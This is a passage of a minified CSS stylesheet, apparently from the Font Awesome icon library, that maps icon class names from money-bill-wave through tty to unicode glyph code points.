.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-money-check-edit:before{content:"\f872"}.fa-money-check-edit-alt:before{content:"\f873"}.fa-monitor-heart-rate:before{content:"\f611"}.fa-monkey:before{content:"\f6fb"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-moon-cloud:before{content:"\f754"}.fa-moon-stars:before{content:"\f755"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mountains:before{content:"\f6fd"}.fa-mouse:before{content:"\f8cc"}.fa-mouse-alt:before{content:"\f8cd"}.fa-mouse-pointer:before{content:"\f245"}.fa-mp3-player:before{content:"\f8ce"}.fa-mug:before{content:"\f874"}.fa-mug-hot:before{content:"\f7b6"}.fa-mug-marshmallows:before{content:"\f7b7"}.fa-mug-tea:before{content:"\f875"}.fa-music:before{content:"\f001"}.fa-music-alt:before{content:"\f8cf"}.fa-music-alt-slash:before{content:"\f8d0"}.fa-music-slash:before{content:"\f8d1"}.fa-napster:before{content:"\f3d2"}.fa-narwhal:before{content:"\f6fe"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-octagon:before{content:"\f306"}.fa-octopus-deploy:before{content:"\e082"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-oil-temp:before{content:"\f614"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-omega:before{content:"\f67a"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-orcid:before{content:"\f8d2"}.fa-ornament:before{content:"\f7b8"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-outlet:before{content:"\e01c"}.fa-oven:before{content:"\e01d"}.fa-overline:before{content:"\f876"}.fa-page-break:before{content:"\f877"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-pager:before{content:"\f815"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-brush-alt:before{content:"\f5a9"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-pallet-alt:before{content:"\f483"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-paragraph-rtl:before{content:"\f878"}.fa-parking:before{content:"\f540"}.fa-parking-circle:before{content:"\f615"}.fa-parking-circle-slash:before{content:"\f616"}.fa-parking-slash:before{content:"\f617"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paw-alt:before{content:"\f701"}.fa-paw-claws:before{content:"\f702"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pegasus:before{content:"\f703"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil:before{content:"\f040"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-paintbrush:before{content:"\f618"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-pennant:before{content:"\f456"}.fa-penny-arcade:before{content:"\f704"}.fa-people-arrows:before{content:"\e068"}.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-perbyte:before{content:"\e083"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-person-carry:before{content:"\f4cf"}.fa-person-dolly:before{content:"\f4d0"}.fa-person-dolly-empty:before{content:"\f4d1"}.fa-person-sign:before{content:"\f757"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before{content:"\f879"}.fa-phone-laptop:before{content:"\f87a"}.fa-phone-office:before{content:"\f67d"}.fa-phone-plus:before{content:"\f4d2"}.fa-phone-rotary:before{content:"\f8d3"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-square-alt:before{content:"\f87b"}.fa-phone-volume:before{content:"\f2a0"}.fa-photo-video:before{content:"\f87c"}.fa-php:before{content:"\f457"}.fa-pi:before{content:"\f67e"}.fa-piano:before{content:"\f8d4"}.fa-piano-keyboard:before{content:"\f8d5"}.fa-pie:before{content:"\f705"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-square:before{content:"\e01e"}.fa-pig:before{content:"\f706"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pizza:before{content:"\f817"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-alt:before{content:"\f3de"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-plane-slash:before{content:"\e069"}.fa-planet-moon:before{content:"\e01f"}.fa-planet-ringed:before{content:"\e020"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-hexagon:before{content:"\f300"}.fa-plus-octagon:before{content:"\f301"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-podium:before{content:"\f680"}.fa-podium-star:before{content:"\f758"}.fa-police-box:before{content:"\e021"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poll-people:before{content:"\f759"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-popcorn:before{content:"\f819"}.fa-portal-enter:before{content:"\e022"}.fa-portal-exit:before{content:"\e023"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-presentation:before{content:"\f685"}.fa-print:before{content:"\f02f"}.fa-print-search:before{content:"\f81a"}.fa-print-slash:before{content:"\f686"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-projector:before{content:"\f8d6"}.fa-pump-medical:before{content:"\e06a"}.fa-pump-soap:before{content:"\e06b"}.fa-pumpkin:before{content:"\f707"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-question-square:before{content:"\f2fd"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-rabbit:before{content:"\f708"}.fa-rabbit-fast:before{content:"\f709"}.fa-racquet:before{content:"\f45a"}.fa-radar:before{content:"\e024"}.fa-radiation:before{content:"\f7b9"}.fa-radiation-alt:before{content:"\f7ba"}.fa-radio:before{content:"\f8d7"}.fa-radio-alt:before{content:"\f8d8"}.fa-rainbow:before{content:"\f75b"}.fa-raindrops:before{content:"\f75c"}.fa-ram:before{content:"\f70a"}.fa-ramp-loading:before{content:"\f4d4"}.fa-random:before{content:"\f074"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-raygun:before{content:"\e025"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-record-vinyl:before{content:"\f8d9"}.fa-rectangle-landscape:before{content:"\f2fa"}.fa-rectangle-portrait:before{content:"\f2fb"}.fa-rectangle-wide:before{content:"\f2fc"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-refrigerator:before{content:"\e026"}.fa-registered:before{content:"\f25d"}.fa-remove-format:before{content:"\f87d"}.fa-renren:before{content:"\f18b"}.fa-repeat:before{content:"\f363"}.fa-repeat-1:before{content:"\f365"}.fa-repeat-1-alt:before{content:"\f366"}.fa-repeat-alt:before{content:"\f364"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-retweet-alt:before{content:"\f361"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-rings-wedding:before{content:"\f81b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocket-launch:before{content:"\e027"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-route-highway:before{content:"\f61a"}.fa-route-interstate:before{content:"\f61b"}.fa-router:before{content:"\f8da"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-triangle:before{content:"\f61c"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-rust:before{content:"\e07a"}.fa-rv:before{content:"\f7be"}.fa-sack:before{content:"\f81c"}.fa-sack-dollar:before{content:"\f81d"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-salad:before{content:"\f81e"}.fa-salesforce:before{content:"\f83b"}.fa-sandwich:before{content:"\f81f"}.fa-sass:before{content:"\f41e"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-sausage:before{content:"\f820"}.fa-save:before{content:"\f0c7"}.fa-sax-hot:before{content:"\f8db"}.fa-saxophone:before{content:"\f8dc"}.fa-scalpel:before{content:"\f61d"}.fa-scalpel-path:before{content:"\f61e"}.fa-scanner:before{content:"\f488"}.fa-scanner-image:before{content:"\f8f3"}.fa-scanner-keyboard:before{content:"\f489"}.fa-scanner-touchscreen:before{content:"\f48a"}.fa-scarecrow:before{content:"\f70d"}.fa-scarf:before{content:"\f7c1"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-scroll-old:before{content:"\f70f"}.fa-scrubber:before{content:"\f2f8"}.fa-scythe:before{content:"\f710"}.fa-sd-card:before{content:"\f7c2"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-send-back:before{content:"\f87e"}.fa-send-backward:before{content:"\f87f"}.fa-sensor:before{content:"\e028"}.fa-sensor-alert:before{content:"\e029"}.fa-sensor-fire:before{content:"\e02a"}.fa-sensor-on:before{content:"\e02b"}.fa-sensor-smoke:before{content:"\e02c"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-all:before{content:"\f367"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-sheep:before{content:"\f711"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield:before{content:"\f132"}.fa-shield-alt:before{content:"\f3ed"}.fa-shield-check:before{content:"\f2f7"}.fa-shield-cross:before{content:"\f712"}.fa-shield-virus:before{content:"\e06c"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shipping-timed:before{content:"\f48c"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shish-kebab:before{content:"\f821"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopify:before{content:"\e057"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shovel:before{content:"\f713"}.fa-shovel-snow:before{content:"\f7c3"}.fa-shower:before{content:"\f2cc"}.fa-shredder:before{content:"\f68a"}.fa-shuttle-van:before{content:"\f5b6"}.fa-shuttlecock:before{content:"\f45b"}.fa-sickle:before{content:"\f822"}.fa-sigma:before{content:"\f68b"}.fa-sign:before{content:"\f4d9"}.fa-sign-in:before{content:"\f090"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out:before{content:"\f08b"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signal-1:before{content:"\f68c"}.fa-signal-2:before{content:"\f68d"}.fa-signal-3:before{content:"\f68e"}.fa-signal-4:before{content:"\f68f"}.fa-signal-alt:before{content:"\f690"}.fa-signal-alt-1:before{content:"\f691"}.fa-signal-alt-2:before{content:"\f692"}.fa-signal-alt-3:before{content:"\f693"}.fa-signal-alt-slash:before{content:"\f694"}.fa-signal-slash:before{content:"\f695"}.fa-signal-stream:before{content:"\f8dd"}.fa-signature:before{content:"\f5b7"}.fa-sim-card:before{content:"\f7c4"}.fa-simplybuilt:before{content:"\f215"}.fa-sink:before{content:"\e06d"}.fa-siren:before{content:"\e02d"}.fa-siren-on:before{content:"\e02e"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skating:before{content:"\f7c5"}.fa-skeleton:before{content:"\f620"}.fa-sketch:before{content:"\f7c6"}.fa-ski-jump:before{content:"\f7c7"}.fa-ski-lift:before{content:"\f7c8"}.fa-skiing:before{content:"\f7c9"}.fa-skiing-nordic:before{content:"\f7ca"}.fa-skull:before{content:"\f54c"}.fa-skull-cow:before{content:"\f8de"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sledding:before{content:"\f7cb"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before{content:"\f1de"}.fa-sliders-h-square:before{content:"\f3f0"}.fa-sliders-v:before{content:"\f3f1"}.fa-sliders-v-square:before{content:"\f3f2"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-plus:before{content:"\f5b9"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoke:before{content:"\f760"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-sms:before{content:"\f7cd"}.fa-snake:before{content:"\f716"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snooze:before{content:"\f880"}.fa-snow-blowing:before{content:"\f761"}.fa-snowboarding:before{content:"\f7ce"}.fa-snowflake:before{content:"\f2dc"}.fa-snowflakes:before{content:"\f7cf"}.fa-snowman:before{content:"\f7d0"}.fa-snowmobile:before{content:"\f7d1"}.fa-snowplow:before{content:"\f7d2"}.fa-soap:before{content:"\e06e"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-solar-system:before{content:"\e02f"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-sort-alt:before{content:"\f883"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-down-alt:before{content:"\f884"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-amount-up-alt:before{content:"\f885"}.fa-sort-circle:before{content:"\e030"}.fa-sort-circle-down:before{content:"\e031"}.fa-sort-circle-up:before{content:"\e032"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-sort-shapes-down:before{content:"\f888"}.fa-sort-shapes-down-alt:before{content:"\f889"}.fa-sort-shapes-up:before{content:"\f88a"}.fa-sort-shapes-up-alt:before{content:"\f88b"}.fa-sort-size-down:before{content:"\f88c"}.fa-sort-size-down-alt:before{content:"\f88d"}.fa-sort-size-up:before{content:"\f88e"}.fa-sort-size-up-alt:before{content:"\f88f"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-soup:before{content:"\f823"}.fa-sourcetree:before{content:"\f7d3"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-space-station-moon:before{content:"\e033"}.fa-space-station-moon-alt:before{content:"\e034"}.fa-spade:before{content:"\f2f4"}.fa-sparkles:before{content:"\f890"}.fa-speakap:before{content:"\f3f3"}.fa-speaker:before{content:"\f8df"}.fa-speaker-deck:before{content:"\f83c"}.fa-speakers:before{content:"\f8e0"}.fa-spell-check:before{content:"\f891"}.fa-spider:before{content:"\f717"}.fa-spider-black-widow:before{content:"\f718"}.fa-spider-web:before{content:"\f719"}.fa-spinner:before{content:"\f110"}.fa-spinner-third:before{content:"\f3f4"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-sprinkler:before{content:"\e035"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root:before{content:"\f697"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-squirrel:before{content:"\f71a"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-staff:before{content:"\f71b"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-christmas:before{content:"\f7d4"}.fa-star-exclamation:before{content:"\f2f3"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-star-shooting:before{content:"\e036"}.fa-starfighter:before{content:"\e037"}.fa-starfighter-alt:before{content:"\e038"}.fa-stars:before{content:"\f762"}.fa-starship:before{content:"\e039"}.fa-starship-freighter:before{content:"\e03a"}.fa-staylinked:before{content:"\f3f5"}.fa-steak:before{content:"\f824"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-steering-wheel:before{content:"\f622"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stocking:before{content:"\f7d5"}.fa-stomach:before{content:"\f623"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-stopwatch-20:before{content:"\e06f"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-store-alt-slash:before{content:"\e070"}.fa-store-slash:before{content:"\e071"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-stretcher:before{content:"\f825"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-sun-cloud:before{content:"\f763"}.fa-sun-dust:before{content:"\f764"}.fa-sun-haze:before{content:"\f765"}.fa-sunglasses:before{content:"\f892"}.fa-sunrise:before{content:"\f766"}.fa-sunset:before{content:"\f767"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-suse:before{content:"\f7d6"}.fa-swatchbook:before{content:"\f5c3"}.fa-swift:before{content:"\f8e1"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-sword:before{content:"\f71c"}.fa-sword-laser:before{content:"\e03b"}.fa-sword-laser-alt:before{content:"\e03c"}.fa-swords:before{content:"\f71d"}.fa-swords-laser:before{content:"\e03d"}.fa-symfony:before{content:"\f83d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablet-android:before{content:"\f3fb"}.fa-tablet-android-alt:before{content:"\f3fc"}.fa-tablet-rugged:before{content:"\f48f"}.fa-tablets:before{content:"\f490"}.fa-tachometer:before{content:"\f0e4"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tachometer-alt-average:before{content:"\f624"}.fa-tachometer-alt-fast:before{content:"\f625"}.fa-tachometer-alt-fastest:before{content:"\f626"}.fa-tachometer-alt-slow:before{content:"\f627"}.fa-tachometer-alt-slowest:before{content:"\f628"}.fa-tachometer-average:before{content:"\f629"}.fa-tachometer-fast:before{content:"\f62a"}.fa-tachometer-fastest:before{content:"\f62b"}.fa-tachometer-slow:before{content:"\f62c"}.fa-tachometer-slowest:before{content:"\f62d"}.fa-taco:before{content:"\f826"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tally:before{content:"\f69c"}.fa-tanakh:before{content:"\f827"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-tasks-alt:before{content:"\f828"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-telescope:before{content:"\e03e"}.fa-temperature-down:before{content:"\e03f"}.fa-temperature-frigid:before{content:"\f768"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-hot:before{content:"\f76a"}.fa-temperature-low:before{content:"\f76b"}.fa-temperature-up:before{content:"\e040"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tenge:before{content:"\f7d7"}.fa-tennis-ball:before{content:"\f45e"}.fa-terminal:before{content:"\f120"}.fa-text:before{content:"\f893"}.fa-text-height:before{content:"\f034"}.fa-text-size:before{content:"\f894"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-theta:before{content:"\f69e"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-thunderstorm:before{content:"\f76c"}.fa-thunderstorm-moon:before{content:"\f76d"}.fa-thunderstorm-sun:before{content:"\f76e"}.fa-ticket:before{content:"\f145"}.fa-ticket-alt:before{content:"\f3ff"}.fa-tiktok:before{content:"\e07b"}.fa-tilde:before{content:"\f69f"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-times-hexagon:before{content:"\f2ee"}.fa-times-octagon:before{content:"\f2f0"}.fa-times-square:before{content:"\f2d3"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tire:before{content:"\f631"}.fa-tire-flat:before{content:"\f632"}.fa-tire-pressure-warning:before{content:"\f633"}.fa-tire-rugged:before{content:"\f634"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toilet-paper-alt:before{content:"\f71f"}.fa-toilet-paper-slash:before{content:"\e072"}.fa-tombstone:before{content:"\f720"}.fa-tombstone-alt:before{content:"\f721"}.fa-toolbox:before{content:"\f552"}.fa-tools:before{content:"\f7d9"}.fa-tooth:before{content:"\f5c9"}.fa-toothbrush:before{content:"\f635"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tornado:before{content:"\f76f"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-cone:before{content:"\f636"}.fa-traffic-light:before{content:"\f637"}.fa-traffic-light-go:before{content:"\f638"}.fa-traffic-light-slow:before{content:"\f639"}.fa-traffic-light-stop:before{content:"\f63a"}.fa-trailer:before{content:"\e041"}.fa-train:before{content:"\f238"}.fa-tram:before{content:"\f7da"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-transporter:before{content:"\e042"}.fa-transporter-1:before{content:"\e043"}.fa-transporter-2:before{content:"\e044"}.fa-transporter-3:before{content:"\e045"}.fa-transporter-empty:before{content:"\e046"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-trash-restore:before{content:"\f829"}.fa-trash-restore-alt:before{content:"\f82a"}.fa-trash-undo:before{content:"\f895"}.fa-trash-undo-alt:before{content:"\f896"}.fa-treasure-chest:before{content:"\f723"}.fa-tree:before{content:"\f1bb"}.fa-tree-alt:before{content:"\f400"}.fa-tree-christmas:before{content:"\f7db"}.fa-tree-decorated:before{content:"\f7dc"}.fa-tree-large:before{content:"\f7dd"}.fa-tree-palm:before{content:"\f82b"}.fa-trees:before{content:"\f724"}.fa-trello:before{content:"\f181"}.fa-triangle:before{content:"\f2ec"}.fa-triangle-music:before{content:"\f8e2"}.fa-trophy:before{content:"\f091"}.fa-trophy-alt:before{content:"\f2eb"}.fa-truck:before{content:"\f0d1"}.fa-truck-container:before{content:"\f4dc"}.fa-truck-couch:before{content:"\f4dd"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-truck-plow:before{content:"\f7de"}.fa-truck-ramp:before{content:"\f4e0"}.fa-trumpet:before{content:"\f8e3"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumbl